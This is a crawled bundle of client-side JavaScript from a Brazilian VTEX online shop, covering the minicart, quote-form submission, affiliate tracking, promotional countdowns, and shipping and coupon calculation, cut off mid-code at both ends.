				"orderItems": productsArray
			};
  
			vtexjs.checkout.getOrderForm().done(function (_orderform) {
  
				var _orderFormId = _orderform.orderFormId;
				var settings = {
					"async": true,
					"crossDomain": true,
					"url": '/api/checkout/pub/orderForm/' + _orderFormId + '/items?sc=1',
					"type": "POST",
					"headers": {
						"Accept": "application/json",
						"Content-Type": "application/json",
						"Cache-Control": "no-cache"
					},
					"processData": false,
					"data": JSON.stringify(productsArrayFinal)
				};
  
				$.ajax(settings).done(function (response) {
					$('.x-loading').fadeOut();
					setTimeout(function () {
						jQuery.vtex_quick_cart(optionsMiniCart);
						$('.x-minicart').addClass('is--active');
					}, 3000);
				});
			});
		}
  
	}, {}]
  }, {}, [1]);

// Formulario Esquadrias
function enviarFormulario() {
    // Obtenha os valores dos campos do formulÃ¡rio
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var telefone = document.getElementById('telefone').value;
    var state = document.getElementById('state').value;
    var city = document.getElementById('city').value;

	if (email) {
	    var formData = {
	      name: name,
	      email: email,
	      tel: telefone,
	      estado: state,
	      cidade: city
	    };

    enviarDadosParaMasterData(formData);
	}
	else{
		alert('Por favor, preencha todos os campos corretamente.');
	}
}

// FunÃ§Ã£o para enviar os dados para o Master Data
function enviarDadosParaMasterData(formData) {

  console.log(JSON.stringify(formData))
  
  fetch('/api/dataentities/CE/documents', {
    method: 'POST',
    headers: {
	  Accept: "application/vnd.vtex.ds.v10+json",
      'Content-Type': 'application/json'
    },
    body: JSON.stringify(formData)
  })
  .then(function(response) {
    if (response.ok) {
      // AÃ§Ã£o de sucesso, como exibir uma mensagem ao usuÃ¡rio
      console.log('Dados enviados com sucesso!');
	  var form = document.getElementById('orcamento-form');
	
	  form.style.display = 'none';

      var changeMessage = document.getElementById('orcamento-form-title');

	  changeMessage.textContent = 'FormulÃ¡rio enviado!';
	
	  var successImage = document.createElement('img');
	
	  successImage.src = 'https://astrasa.vteximg.com.br/arquivos/form-sucess-esquadrias.png';
	
	  successImage.alt = 'Imagem de sucesso';
	
	  form.parentNode.appendChild(successImage);
    } else {
      console.error('Erro ao enviar os dados:', response.status, response.statusText);
	  alert('Os dados nÃ£o foram enviados corretamente, por favor preencha novamente.');
    }
  })
  .catch(function(error) {
    console.error('Erro ao enviar os dados:', error);
  });
}

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/afiliado_map.js?v=637165086310370000
body_size: 44
content:
$(document).ready(function() {
  if (window.location.href.indexOf('utm_source=afiliado_') > -1) {
    const afiliado = window.location.href
      .split('utm_source=afiliado_')[1]
      .split('&')[0];
    sessionStorage.setItem('userAfiliate', afiliado);
  }
});


--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/change-pdp-warning.js?v=10
body_size: 298
content:
//CHANGING WARNING TEXT WHEN THE PRODUCTS BELONG TO CERTAIN COLLECTIONS
function changeWarning() {
    if (document.querySelector("#collection-name p") && !skuJson.available){
        var collection = document.querySelector("#collection-name p").innerHTML

        if (collection == 'Lista de Espera') {
            document.querySelector(".notifymetitle.notifyme-title").innerText = 'Lista de espera'
            document.querySelector(".sku-notifyme-form.notifyme-form p").innerText = 'Para ser adicionado a Lista de espera com interesse neste produto, basta preencher os campos abaixo.'
        }
        if (collection == 'Sob Encomenda') {
            document.querySelector(".notifymetitle.notifyme-title").innerText = 'Solicite seu orçamento'
            document.querySelector(".sku-notifyme-form.notifyme-form p").innerText = 'Para solicitar o orçamento deste produto, basta preencher os campos abaixo.'
        }
    }
}

//REMOVING QTN CONTAINER AND BUY TOGETHER SECTION WHEN PRODUCT ISN'T AVAILABLE
function removeQtn(){
    if(!skuJson.available){
        document.querySelector(".quantity-container").remove()
        document.querySelector(".e-buy-together.e-shelf").remove()
    }
}


window.onload = () =>{
    changeWarning()
    removeQtn()
};



--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/astra-look-product.js?v=637157647435700000
body_size: 278
content:
$.getJSON( '/api/catalog_system/pub/products/crossselling/similars/'+skuJson.productId, function( data ) {
	
	if (data.length) {		
		var urlLook = '/compre-o-look?fq=';

		$.each(data, function(i, val) {
			var skuLook = val.productId;
			urlLook += ',productId:'+skuLook
		});

		urlLook = urlLook.replace(',','');
		urlLook += '&mainProductId='+skuJson.productId;
		

		$('.e-product__buy--ambient').attr('href',urlLook).removeClass('js--buy--ambient').addClass('active');
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/countdown_pdp.js?v=1.0.7
body_size: 1641
content:
let targetDate = null;

// const category = vtxctx.categoryName?.toUpperCase();
// const department = vtxctx.departmentName?.toUpperCase()

// const specific_items = [
// "Banheira de Hidromassagem Cayman Branca Astra",
// "Banheira de Hidromassagem Acapulco Astra",
// ]
// const scheduled_items = [
//     {
//         title : "Banheira Ofurô Zen Maggiore Gran Luxo Branco 165 cm - Volume Ideal 300 litros Astra",
//         start : "2024-08-26T00:00:01",
//         end : "2024-08-26T23:59:59"
//     },
//     {
//         title : "Banheira de Hidromassagem em Gel Coat Ofurô Zen Luxo Branco 110 cm - Volume Ideal 230 litros Astra",
//         start : "2024-08-26T00:00:01",
//         end : "2024-08-26T23:59:59"
//     }
// ]

//items comentados por que estão fora da data da promoção, 
//para usar novamente basta descomentar e apagas as 2 constantes abaixo

const specific_items = [];
const scheduled_items = [];

// const natal_items = [
//     "Pote Multiúso com Tampa Dosadora Astra",
//     "Porta Guardanapos Astra",
// ]


// const is_banheiras_imersao = category === "IMERSAO" && department === "BANHEIRAS"
// const is_banheiras_hidromassagem = category === "HIDROMASSAGEM" && department === "BANHEIRAS"
// const is_lixeiras_conceito = category === "LIXEIRAS" && department === "ASTRA CONCEITO"
// const is_revestimento_3d = category === "REVESTIMENTO 3D"
// const is_piso_box = category === "PISO BOX"
// const is_cuba = category === "CUBAS DE APOIO"
// const is_espelho = category.includes("ESPELHO")
// const is_barras_de_apoio = category === "BARRAS DE APOIO"
// const is_utilidades = department === "UTILIDADES DOMÉSTICAS"
// const is_calhas = category === "CALHAS"
// const is_natal = natal_items.includes(document.querySelector("h1 .productName").innerText.trim())
const is_black_friday = document.querySelector('.flag.black-friday') ?? false;
const countdownInHeaderFaixa = document.querySelector('.header-countdown') ?? false;
// -------------------------------------------------------------------------------------------
// -------------------------------------------------------------------------------------------
// INFO: comentamos as linhas acima pois se referem a produtos e categorias que não se encontram mais em promoção por tempo limitado;
// -------------------------------------------------------------------------------------------
// -------------------------------------------------------------------------------------------


const is_specific = specific_items.includes(document.querySelector("h1 .productName")?.innerText.trim())
const has_discount = document.querySelector(".skuListPrice") || is_black_friday;
let intervalCountdown;

if (is_specific || is_black_friday || countdownInHeaderFaixa) {
    targetDate = new Date('2024-11-30T23:59:59');
}

if (targetDate != null) {
    const today = new Date()
    intervalCountdown = setInterval(updateCountdown, 1000);

    if (has_discount || countdownInHeaderFaixa) {
        if (targetDate > today) {
            document.querySelectorAll("#countdown").forEach((el, index) => {

                //faz com que contador apareça somente no header e em paginas pdp que tenha flag de bf;
                if (countdownInHeaderFaixa && index < 2) { //exec somente no contador do header desk e header mob, index 0 = count desk, index 1 = count mob
                    el.classList.add("active")
                } else if (is_black_friday) { // exec somente em pagina de produto que tem flag de bf
                    el.classList.add("active")
                }
            })
            document.querySelector(".qtn-cta")?.remove()
        }
    }
}

scheduled_items.forEach((i) => {
    const today = new Date();
    // console.log(`${i.title} == ${document.querySelector("h1 .productName")?.innerText.trim()}`);

    if (i.title == document.querySelector("h1 .productName")?.innerText.trim()) {
        targetDate = new Date(i.end);
        startDate = new Date(i.start);

        const interval = setInterval(updateCountdown, 1000);

        if (has_discount) {
            if (today < targetDate) {

                document.querySelector("#countdown").classList.add("active")
                document.querySelector(".qtn-cta")?.remove()
            }
        }
    }
})

function updateCountdown() {
    const currentDate = new Date();
    const timeDifference = targetDate - currentDate;

    // Calculate days, hours, minutes, and seconds
    const days = Math.floor(timeDifference / (1000 * 60 * 60 * 24));
    const hours = Math.floor((timeDifference % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((timeDifference % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((timeDifference % (1000 * 60)) / 1000);

    const sum = days + hours + minutes + seconds

    if (sum >= 0) {
        if (days) {
            if (days < 10) {
                document.querySelectorAll('.days').forEach(el => el.innerHTML = "0" + days);
            } else {
                document.querySelectorAll('.days').forEach(el => el.innerHTML = days);
            }
        }

        if (hours) {
            if (hours < 10) {
                document.querySelectorAll('.hours').forEach(el => el.innerHTML = "0" + hours);
            } else {
                document.querySelectorAll('.hours').forEach(el => el.innerHTML = hours);
            }
        }

        if (minutes) {
            if (minutes < 10) {
                document.querySelectorAll('.minutes').forEach(el => el.innerHTML = "0" + minutes);
            } else {
                document.querySelectorAll('.minutes').forEach(el => el.innerHTML = minutes);
            }
        }

        if (seconds) {
            if (seconds < 10) {
                document.querySelectorAll('.seconds').forEach(el => el.innerHTML = "0" + seconds);
            } else {
                document.querySelectorAll('.seconds').forEach(el => el.innerHTML = seconds);
            }
        }
    }
    else {
        console.log('dias menores')
        clearInterval(interval)
        document.querySelector('.clock').innerHTML = `<div class="days disable-clock" id="days">
                            00
                        </div>
                        <span>:</span>
                        <div class="hours" id="hours">
                            00
                        </div>
                        <span>:</span>
                        <div class="minutes" id="minutes">
                            00
                        </div>
                        <span>:</span>
                        <div class="seconds" id="seconds">
                            00
                        </div>`
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://astrasa.vteximg.com.br/arquivos/astra-common-minicart.js?v=46
body_size: 6700
content:
(function () {
	function r(e, n, t) {
		function o(i, f) {
			if (!n[i]) {
				if (!e[i]) {
					var c = "function" == typeof require && require;
					if (!f && c) return c(i, !0);
					if (u) return u(i, !0);
					var a = new Error("Cannot find module '" + i + "'");
					throw a.code = "MODULE_NOT_FOUND", a
				}
				var p = n[i] = {
					exports: {}
				};
				e[i][0].call(p.exports, function (r) {
					var n = e[i][1][r];
					return o(n || r)
				}, p, p.exports, r, e, n, t)
			}
			return n[i].exports
		}
		for (var u = "function" == typeof require && require, i = 0; i < t.length; i++) o(t[i]);
		return o
	}
	return r
})()({
	1: [function (require, module, exports) {


		'use strict';

		! function () {
			/**
			 * @param {?} props
			 * @return {?}
			 */
			var exports = function exports(props) {
				var options = jQuery.extend({
					container: ".e-minicart__products",
					items: ".amount-items",
					list: ".items-product-list",
					price_label: "R$ ",
					total_price_currency: "",
					total_price_container: "",
					total_price_label: "",
					cart_conclude: null,
					remove_btn: false,
					finish_order_btn: ".finish-order-btn",
					finish_order_btn_link: "/Site/Carrinho.aspx",
					finish_order_btn_text: "Finalizar compra",
					empty_cart_message: "Carrinho vazio",
					items_text: ["nenhum item", "", ""],
					hover: ".tpl-cart",
					callback: null,
					cart_empty_cb: null,
					quantity: true,
					total_price_class: "leowps-sub",
					total_price_label_class: ".total-price-label",
					dropdown: true,
					show_images: true
				}, props);
				var o = {
					checkoutURL: "/api/checkout/pub/orderForm/",
					temp: null,
					total_itens: 0,
					total: "0,00",
					empty_cart: null,
					itens: 0,
					data: null,
					init: function init(data) {
						o.get.cart.update(data);
					},
					checkoutUpdateURL: function checkoutUpdateURL() {
						return o.checkoutURL + o.orderFormId + "/items/update/";
					},
					get: {
						cart: {
							update: function update(manifest) {
								var swf_url;
								var n = {
									expectedOrderFormSections: ["items", "paymentData", "totalizers"]
								};
								if (manifest) {
									$.extend(n, manifest);
									swf_url = o.checkoutUpdateURL();
								} else {
									/** @type {string} */
									swf_url = o.checkoutURL;
								}
								$.ajax({
									url: swf_url,
									data: JSON.stringify(n),
									dataType: "json",
									contentType: "application/json; charset=utf-8",
									type: "POST",
									success: function success(action) {
										o.total_itens = action.items.length;
										$(".menu-entrar .item .qty").text(action.items.length);
										if (o.total_itens > 0) {
											o.orderFormId = action.orderFormId;
											o.data = action.items;
											o.set.cart.items();
											o.total = _.intAsCurrency(action.value);
											$(".menu-entrar .valor .vl").text(_.intAsCurrency(action.value));
											o.set.cart.total();
											if (options.dropdown) {
												o.mount.cart.dropdown();
											}
										} else {
											o.set.cart.empty();
										}
										updateValueMinicart(o.total_itens);
									}
								});
							},
							text: function text() {
								/** @type {number} */
								var i = options.items_text.length - 1;
								/** @type {number} */
								var j = options.items_text.length - 1 == 2 ? 1 : 0;
								/** @type {string} */
								var status = "undefined" == typeof options.items_text[i] ? "" : " ";
								/** @type {string} */
								var path = "undefined" == typeof options.items_text[j] ? "" : " ";
								var fnText = parseInt(o.total_itens) > 1 ? o.total_itens + status + options.items_text[i] : 0 == o.total_itens ? options.items_text[0] : o.total_itens + path + options.items_text[j];
								return fnText;
							}
						}
					},
					mount: {
						cart: {
							dropdown: function dropdown() {
								var node;
								var a;
								var ocontainer;
								var cmd;

								/** @type {number} */
								var index = 0;
								var dom = options.list.split(".")[1] || "";
								var table = jQuery("<ul/>").addClass(dom);
								var i;

								for (i in o.data) {
									if ("function" == typeof o.data[i]) {
										break;
									}

									var _span_img = '';
									var _span_product = '';
									var _remove_btn = '';
									var _quant_item = '';
									var _disponibility = ''
									var guid = o.data[i].productId;

									node = jQuery("<li>").addClass("item").addClass("item-" + index).attr("sku", guid);
									_span_img = jQuery("<div>").addClass("item-img").attr("sku", guid);
									_quant_item = jQuery("<div>").addClass("QuantItem");
									jQuery(node).append(_span_img.html('<img src="' + o.data[i].imageUrl.replace("600-600", "90-90") + '" />'));
									a = jQuery("<div>").addClass("item-content")
									_span_img = jQuery("<div>").addClass("item-img").attr("sku", guid);
									_span_product = jQuery("<div>").addClass("item-name").addClass("item-name-" + index);
									_disponibility = jQuery("<div>").addClass("warning-quantity-product").addClass("warning-msg-minicart-" + index);
									
									jQuery(_span_product).text(o.data[i].name);

									if (options.show_images) {
										jQuery(a).append(_span_product);
										jQuery(a).append(_disponibility);
										jQuery(a).append(_quant_item);
									}

									ocontainer = jQuery("<div>").addClass("item-quantity");

									var quantity = o.data[i].quantity;

									var $label = jQuery('<input type="text" value="' + quantity + '" maxlength="2" />').attr("ndx", index).addClass("_qty").addClass("_qty-" + index).attr("sku", guid).addClass("quantity");
									var photoText = jQuery("<a>", {
										ndx: index
									}).addClass("_add").addClass("_add-" + index).addClass("btn").addClass("btn-mais").text("+");
									var n = jQuery("<a>", {
										ndx: index
									}).addClass("_remove").addClass("_remove-" + index).addClass("btn").addClass("btn-menos").text("-");
									jQuery(ocontainer).append(n).append($label).append(photoText);
									/** @type {string} */
									var extension = (o.data[i].sellingPrice / 100).toFixed(2).toString().replace(/\./, ",");
									/** @type {string} */
									var filename = o.data[i].price / 100

									cmd = jQuery("<p>").addClass("item-price").html(formatCurrency(filename * quantity));

									var value = o.data[i].id;
									_remove_btn = jQuery("<p>").addClass("item-close").addClass("remove-link").addClass("remove-link-" + index).attr({
										sku: value,
										index: index,
										onclick: updateValues
									}).html("X");

									if (o.data[i].sellingPrice > 0) {
										jQuery(_quant_item).append(cmd).append(ocontainer);
									} else {
										ocontainer = jQuery("<b>Brinde<b>")
										jQuery(_quant_item).append(ocontainer)
									}

									jQuery(node).append(a).append(_remove_btn);
									jQuery(table).append(node);

									index++;
								}
								jQuery(options.container).html(table);
								o.set.events();
								o.set.cart.conclusion();
								o.set.cart.active();
								options.show_images;
							}
						}
					},
					set: {
						cart: {
							items: function items() {
								var formattedChosenQuestion = o.get.cart.text();
								jQuery(options.items).html(formattedChosenQuestion);
							},
							total: function total() {
								var formattedChosenQuestion = options.total_price_currency + o.total;
								jQuery(options.total_price_container).html(formattedChosenQuestion);
							},
							empty: function empty() {
								jQuery(options.hover).unbind().removeClass("active").addClass("empty");
								var unnecessaryRequire = o.get.cart.text();
								o.set.cart.items(unnecessaryRequire);
								if (jQuery(options.container).length > 0) {
									jQuery(options.container).html("");
								}
								if ("function" == typeof options.cart_empty_cb) {
									options.cart_empty_cb();
								}
							},
							conclusion: function conclusion() {
								var solutionarea = jQuery("<div/>").addClass("cart_conclude");
								if (jQuery(options.cart_conclude).length > 0) {
									solutionarea = jQuery(options.cart_conclude);
								}
								var fixedClass = options.finish_order_btn.substring(1) || "";
								var photoText = jQuery("<a/>").addClass(fixedClass).attr("href", options.finish_order_btn_link).html(options.finish_order_btn_text);
								jQuery(solutionarea).append(photoText);
								var i = options.total_price_currency + o.total;
								$('<div class="e-finish"><div class="e-total"><div class="e-valorTotal">' + i + '</div><div class="e-actions"><div class="e-tocart"><a href="/checkout/#/cart">Finalizar compra</a></div></div></div></div>').appendTo("#quickCartDropdown");
							},
							active: function active() {
								jQuery(options.hover).removeClass("empty").addClass("available");
								if ("function" == typeof options.callback) {
									options.callback();
								}
							}
						},
						events: function events() {
							/**
							 * @return {undefined}
							 */
							var init = function init() {
								jQuery(options.hover).hover(function () {
									jQuery(this).addClass("active");
								}, function () {
									jQuery(options.hover).removeClass("active");
								});
							};
							/**
							 * @param {string} res
							 * @return {undefined}
							 */
							var validate = function validate(res) {
								o.init({
									orderItems: [{
										index: res,
										quantity: 0
									}]
								});
							};
							/**
							 * @return {undefined}
							 */
							var bind = function bind() {
								jQuery(options.container).find(".remove-link").click(function () {
									validate($(this).attr("index"));
								});
							};
							/**
							 * @param {string} start
							 * @param {number} quantity
							 * @return {undefined}
							 */
							var get = function get(start, quantity) {
								jQuery(options.container).find("._qty,._add,._remove").removeClass("active").removeClass("keydown_binding");
								jQuery(options.container).find("._qty").attr("readonly", true);
								o.init({
									orderItems: [{
										index: start,
										quantity: quantity
									}]
								});
							};
							/**
							 * @return {undefined}
							 */
							var makeProblem = function makeProblem() {
								jQuery(options.container).find('._qty:not(".keydown_binding")').addClass("keydown_binding").keydown(function (event) {
									var e = event.charCode || event.keyCode || 0;
									return 8 == e || 9 == e || 46 == e || e >= 37 && 40 >= e || e >= 48 && 57 >= e || e >= 96 && 105 >= e;
								});
							};
							/**
							 * @return {undefined}
							 */
							var bindEvents = function bindEvents() {
								jQuery(options.container).find('._add:not(".active")').addClass("active").click(function () {
									let _ndx = jQuery(this).attr("ndx");
									/** @type {number} */
									let _val = parseInt(jQuery("._qty-" + _ndx).val());
									/** @type {number} */
									_val = _val >= 99 ? 99 : _val + 1;
									jQuery("._qty-" + _ndx).val(_val).change();
								});
								jQuery(options.container).find('._remove:not(".active")').addClass("active").click(function () {
									let _ndx = jQuery(this).attr("ndx");
									/** @type {number} */
									let _val = parseInt(jQuery("._qty-" + _ndx).val());
									/** @type {number} */
									_val = 1 >= _val ? 1 : _val - 1;
									jQuery("._qty-" + _ndx).val(_val).change();
								});
								jQuery(options.container).find('._qty:not(".active")').addClass("active").keyup(function () {
									if (jQuery(this).val() < 1) {
										jQuery(this).val(1);

									} else {
										if (jQuery(this).val() > 99) {
											jQuery(this).val(99);
										}
									}
								}).change(function () {
									let quantityProduct = jQuery(this).val();
									let indexProduct = jQuery(this).attr("ndx")
									let teste = jQuery(this)
									//aplica um loading spinner
									$('.Eposition_shadow-is--active').addClass('general-loading-minicart');
									// remove click no botão aumentar quantidade de items
									$('.item-content .QuantItem .item-quantity').css({"pointer-events":"none"});

									vtexjs.checkout.getOrderForm()
										.then(function (orderForm) {
											
											var itemIndex = indexProduct;
											var item = orderForm.items[itemIndex];
											var updateItem = {
												index: itemIndex,
												quantity: quantityProduct
											};
											return vtexjs.checkout.updateItems([updateItem], null, false);
										})
										.done(function (orderForm) {
											updateValues();
											//atualiza o valor de quantidade de items para o disponivel em estoque e remove o loading
											let stockOfCurrentProduct = orderForm.items[indexProduct].quantity;
											let overlayScreen = $('.Eposition_shadow')
											if(!overlayScreen.hasClass('Eposition_shadow-is--active')){
												overlayScreen.removeClass('general-loading-minicart');
											}
											
											overlayScreen.removeClass('general-loading-minicart');
											$('.item-content .QuantItem .item-quantity').css({"pointer-events":"unset"});
											
											$('.item-' + indexProduct +' .item-content .QuantItem .item-quantity ._qty-'+ indexProduct).val(stockOfCurrentProduct);
											
											//filtro pro valor total do produto * quantidade não permitir ultrapassar oque tem em estoque e calcular errado.
											if(quantityProduct > stockOfCurrentProduct){
												quantityProduct = stockOfCurrentProduct;
												$('.warning-msg-minicart-' + indexProduct).text('⚠️ Limite de estoque atingido');
												$('.warning-msg-minicart-' + indexProduct).css('visibility','visible');
											}
											
											$('.item-' + indexProduct + ' .item-content .QuantItem .item-price').text(formatCurrency((orderForm.items[indexProduct].price * quantityProduct) / 100))
		

										});
								});
							};
							init();
							bind();
							makeProblem();
							bindEvents();
						}
					},
					refresh: function refresh() {

					}
				};
				o.init();
				/**
				 * @return {?}
				 */
				var stylesheet = function stylesheet() {
					return {
						refresh: o.refresh
					};
				};
				return stylesheet();
			};
			/**
			 * @param {?} app
			 * @return {?}
			 */
			jQuery.vtex_quick_cart = function (app) {
				return new exports(app);
			};
		}(jQuery);
		window.optionsMiniCart = {
			items_text: ['<em class="amount-items-em">0</em>', "", ""],
			callback: function callback() {
				vtexjs.checkout.getOrderForm().done(function (references2) {
					var clojIsReversed = references2.items[0].quantity;
					updateValueMinicart(clojIsReversed);
				});
			}
		};
		jQuery.vtex_quick_cart(optionsMiniCart);
		/**
		 * @param {number} isSlidingUp
		 * @return {undefined}
		 */
		function updateValueMinicart(isSlidingUp) {
			if (isSlidingUp > 0) {
				$(".x-group-cart").addClass("e-active");
			} else {
				$(".x-group-cart").removeClass("e-active");
			}
		}

		function mformatCurrency(int) {
			var tmp = int + '';
			var neg = false;
			if (tmp.indexOf("-") == 0) {
				neg = true;
				tmp = tmp.replace("-", "");
			}
			if (tmp.length == 1) tmp = "0" + tmp
			tmp = tmp.replace(/([0-9]{2})$/g, ",$1");
			if (tmp.length > 6)
				tmp = tmp.replace(/([0-9]{3}),([0-9]{2}$)/g, ".$1,$2");
			if (tmp.length > 9)
				tmp = tmp.replace(/([0-9]{3}).([0-9]{3}),([0-9]{2}$)/g, ".$1.$2,$3");
			if (tmp.length > 12)
				tmp = tmp.replace(/([0-9]{3}).([0-9]{3}).([0-9]{3}),([0-9]{2}$)/g, ".$1.$2.$3,$4");
			if (tmp.indexOf(".") == 0) tmp = tmp.replace(".", "");
			if (tmp.indexOf(",") == 0) tmp = tmp.replace(",", "0,");
			return (neg ? '-' + tmp : tmp);
		}

		;

	}, {}]
}, {}, [1]);

function updateValues() {

	vtexjs.checkout.getOrderForm()
		.done(function (orderForm) {
			if (orderForm.items.length > 0) {
				$('.divSubtotal-cart em').text(formatCurrency(
					orderForm.totalizers[0].value / 100,
					orderForm.items[0].formattedPrice / 100,
				));

				$('.divTotal-cart em').text(formatCurrency(orderForm.value / 100));

				let frete = 0;
				let isFrete = false;
				let cupom = 0;
				let isCupom = false;
				let cep = orderForm.shippingData?.address?.postalCode ?? '';
				let cupomText = orderForm.marketingData?.coupon ?? '';

				orderForm.totalizers.map((order) => {
					if (order.id == "Shipping") {
						frete = frete + order.value;
						isFrete = true;
					}
					if (order.id == "Discounts") {
						isCupom = true;
						cupom = cupom + order.value;
					}
				});

				if (isFrete) {
					$('.divFrete em').text(formatCurrency(frete / 100));
					$('.divFrete').css({ display: "flex" });
					$(".inputFrete").val(cep).prop("disabled", true);
					$(".btnFrete").css({ display: "none" });
					$(".btnFreteRemover").css({ display: "block" });
				} else {
					$('.divFrete').css({ display: "none" });
					$(".inputFrete").val(cep).prop("disabled", false);
					$(".btnFrete").css({ display: "block" });
					$(".btnFreteRemover").css({ display: "none" });
				}

				if (isCupom) {
					$('.divCupom em').text(formatCurrency(cupom / 100));
					$('.divCupom').css({ display: "flex" });
					$(".inputCupom").val(cupomText).prop("disabled", true);
					$(".btnCupom").css({ display: "none" });
					$(".btnCupomRemover").css({ display: "block" });
				} else {
					$('.divCupom').css({ display: "none" });
					$(".inputCupom").val(cupomText).prop("disabled", false);
					$(".btnCupom").css({ display: "block" });
					$(".btnCupomRemover").css({ display: "none" });
				}
				$(".EminicartInfo").css({ display: "flex" });
			}
		});
}

function formatCurrency(value) {

	return value.toLocaleString("pt-br", {
		style: "currency",
		currency: "BRL",
	});
}

// var inputElement = document.getElementById('inputFrete');
// var inputElement = document.getElementById('inputCupom');

// Cria um novo elemento span
// var spanElement = document.createElement('span');

function calculaFrete() {

	var cep
	if (document.querySelectorAll(".inputFrete")[0].value === '') {
		cep = document.querySelectorAll(".inputFrete")[1].value
	} else {
		cep = document.querySelectorAll(".inputFrete")[0].value
	}

	cep = cep.replace("-", "");
	if (cep != "") {
		var validacep = /^[0-9]{8}$/;

		if (validacep.test(cep)) {

			$.getJSON(
				"https://viacep.com.br/ws/" + cep + "/json/?callback=?",
				function (dados) {
					if (!("erro" in dados)) {
						vtexjs.checkout
							.getOrderForm()
							.then(function () {
								var postalCode = cep;
								var country = "BRA";
								var address = {
									postalCode: postalCode,
									country: country,
								};
								return vtexjs.checkout.calculateShipping(address);
							})
							.done(function () {
								updateValues();
								// spanElement.textContent = inputElement.value;

								// inputElement.parentNode.replaceChild(spanElement, inputElement);
							});
					} else {
						alert("CEP não encontrado.");
						$(".inputFrete").val("");
					}
				}
			);
		}
		else {
			alert("Formato de CEP inválido.");
			$(".inputFrete").val("");
		}
	}
}

function calculaDesconto() {
	var cupom
	if (document.querySelectorAll(".inputCupom")[0].value === '') {
		cupom = document.querySelectorAll(".inputCupom")[1].value
	} else {
		cupom = document.querySelectorAll(".inputCupom")[0].value
	}
	if (cupom != "") {
		vtexjs.checkout
			.getOrderForm()
			.then(function () {
				return vtexjs.checkout.addDiscountCoupon(cupom);
			})
			.then(function (orderForm) {
				var isDiscounts = false;
				orderForm.totalizers.map((order) => {
					if (order.id === "Discounts") {
						isDiscounts = true;
					}
				});
				if (isDiscounts) {
					updateValues();

				} else {
					alert("Cupom não encontrado.");
					$(".inputCupom").val("");
				}
			});
	}
	else {
		$(".inputCupom").val("");
	}
}

function removeCupom() {
	vtexjs.checkout
		.getOrderForm()
		.then(function () {
			return vtexjs.checkout.removeDiscountCoupon();
		})
		.done(function () {
			updateValues();
		});
}

function removeFrete() {
	vtexjs.checkout
		.getOrderForm()
		.then(function () {
			return vtexjs.checkout.calculateShipping();
		})
		.done(function () {
			updateValues();
		});
}

$(".btnFrete").on("click", calculaFrete);
$(".btnCupom").on("click", calculaDesconto);
$(".btnCupomRemover").on("click", removeCupom);
$(".btnFreteRemover").on("click", removeFrete);
$(".linkCupon").on("click", function () {
	$('.city-top > span').click()
})

$('.EminicartContComp').click(function () {
	$('.e-header__minicart').toggleClass('is--active')
	$('.e-minicart').toggleClass('is--active');
	$('.Eposition_shadow').toggleClass('Eposition_shadow-is--active');
	$('body').toggleClass('is__active')
})

const cartStatusObserved = $('.js--minicart');

if (cartStatusObserved.length > 0) {
	const observerStatusCart = new MutationObserver(() => {

		if (cartStatusObserved.hasClass('is--active')) {
			$('.Eposition_shadow').addClass('Eposition_shadow-is--active');
			updateValues();
		} else {
			$('.Eposition_shadow').removeClass('Eposition_shadow-is--active');
		}
	});
	observerStatusCart.observe(cartStatusObserved[0], {
		attributes: true,
		attributeFilter: ['class']
	});
}
/* Montagem Botão Escolher Mais Produtos*/

var pai = document.querySelectorAll('.e-minicart__buy');
var novoElemento = document.createElement('div');
var novoElementoDesk = document.createElement('div');

// Define o conteúdo e a classe do novo elemento div
novoElemento.innerHTML = 'Escolher mais Produtos';
novoElementoDesk.innerHTML = 'Escolher mais Produtos';
novoElementoDesk.classList.add('EminicartContCompMobile');
novoElemento.classList.add('EminicartContCompMobile');

// Insere o novo elemento como último filho do elemento pai
pai[0].appendChild(novoElementoDesk);
pai[1].appendChild(novoElemento);

$('.EminicartContCompMobile').click(function () {
	$('.e-header__minicart').toggleClass('is--active')
	$('.e-minicart').toggleClass('is--active');
	$('.Eposition_shadow').toggleClass('Eposition_shadow-is--active');
	$('body').toggleClass('is__active')
})


// Funcao faixa de frete - minicart

if (document.querySelector(".progress-bar") != null) {

	// Seleciona a div com a classe 'EminicartCard'
	const eminicartCard = document.querySelectorAll('.EminicartCard');

	// Cria uma string com o bloco HTML que você quer inserir
	const htmlString = '<div class="promotion-minicart-container" style="position: relative;margin: 0 0 14px;"><p class="promotion-minicart-title">Faltam&nbsp;<b>R$ 299,90</b>&nbsp;em produtos para você ganhar Frete Grátis (Exceto na LInha de Bnaheiras)</p><div class="promotion-minicart-bar"><div class="promotion-minicart-bar-progress" style="transform: scaleX(0.0);"></div></div></div>';

	// Insere o bloco HTML dentro da div selecionada
	eminicartCard[0].insertAdjacentHTML('afterbegin', htmlString);
	eminicartCard[1].insertAdjacentHTML('afterbegin', htmlString);

	let FREE_SHIPPING_AMOUNT = (Number(document.getElementById('promotion-value').textContent)).toFixed(2);

	// Selecione a barra de progresso
	const progressBar = document.querySelectorAll(".progress-bar");

	const progressBarTitle = document.querySelectorAll('.progress-bar > p');

	// Selecione a barra de progresso do minicart
	const minicartProgressBar = document.querySelectorAll(".promotion-minicart-bar-progress");

	const minicartProgressBarTitle = document.querySelectorAll('.promotion-minicart-title');

	var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;

	// Observa cada alteração no OrderForms
	$(window).on('orderFormUpdated.vtex', function (evt, orderForm) {
		cartSize = orderForm.items;
		cartSize = cartSize.length;
		if (cartSize == 1 || cartSize == 2) {
			jQuery(".remove-link").on('click', function () {
				vtexjs.checkout.getOrderForm(function (orderForm) {
				});
			});
		}
		if (cartSize == 0) {
			total = 0.00;
		}
		else {
			total = orderForm.totalizers[0].value;
			total = total / 100;
		}
		total2 = FREE_SHIPPING_AMOUNT - total;
		if (total2 <= 0) {
			if (width >= 1024) {
				minicartProgressBar[0].style.transform = 'scaleX(1)';
				progressBar[0].style.width = '100%';
				minicartProgressBarTitle[0].innerHTML = '<b>Você ganhou Frete Grátis!(exceto na Linha de Banheiras)';
